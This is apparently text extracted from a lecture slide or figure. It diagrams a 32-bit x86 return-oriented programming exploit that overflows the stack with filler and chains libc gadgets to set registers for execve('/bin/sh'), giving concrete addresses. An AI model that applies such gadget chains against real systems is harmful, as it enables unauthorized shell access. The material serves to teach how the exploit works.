 execve(/bin/sh)
Libc Base Address: B7e18000
High
0xbffff10c eax 0xb7ece73b
0xbffff108 ecx 0xb7e1823a Points to Null Dword in Libc
0xbffff104 edx 0xb7e1823a Points to Null Dword in Libc
0xbffff100 ebx 0xb7f795a4 Points to unintended “/bin/sh” string in Libc
0xbffff0fc esp 0xbffff0fc
0xbffff0f8 ebp 0xbffff0f8
0xbffff0f4 esi 0xdeadbeef
0xbffff0f0 edi 0xdeadbeef
Return Address 0xbffff0ec 0xb7f88ff5 1
ebp 0xbffff0e8 0xbffff0e8
0xbffff0e4 0x41414141
0xbffff0e0 0x41414141
esp 0xbffff0dc 0x41414141
Low
b7f88ff5:
popad ;
clc;
call eax ;
2
b7ece73b:
mov eax, 0xb ;
call DWORD PTR gs:0x10 ;